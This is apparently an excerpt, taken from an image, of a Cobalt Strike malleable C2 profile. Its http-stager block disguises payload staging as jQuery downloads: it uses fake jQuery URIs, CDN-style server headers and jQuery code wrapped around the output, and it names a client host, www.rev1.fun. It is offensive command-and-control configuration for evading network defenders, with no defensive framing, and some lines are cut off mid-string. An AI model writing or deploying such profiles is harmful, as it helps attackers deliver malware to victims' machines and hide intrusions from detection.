 245 http-stager {
246 set uri_x86 "/jquery-3.3.1.slim.min.js";
247 set uri_x64 "/jquery-3.3.2.slim.min.js";
248
249 server {
250 header "Server" "NetDNA-cache/2.2";
251 header "Cache-Control" "max-age=0, no-cache";
252 header "Pragma" "no-cache";
253 header "Connection" "keep-alive";
254 header "Content-Type" "application/*; charset=utf-8";
255 output {
256 ## The javascript was changed.  Double quotes and backslashes were escaped to properly render (Refer to Tips for Profile Parameter
257 # 2nd Line
258 prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=e.document?t(e,!
259 # 1st Line
260 prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
261 append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e],o[\"client\"+e])
262 print;
263 }
264 }
265
266 client {
267 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
268 header "Accept-Language" "en-US,en;q=0.5";
269 header "Host" "www.rev1.fun";
270 header "Referer" "http://www.rev1.fun/";
271 header "Accept-Encoding" "gzip, deflate";
272 }
273 }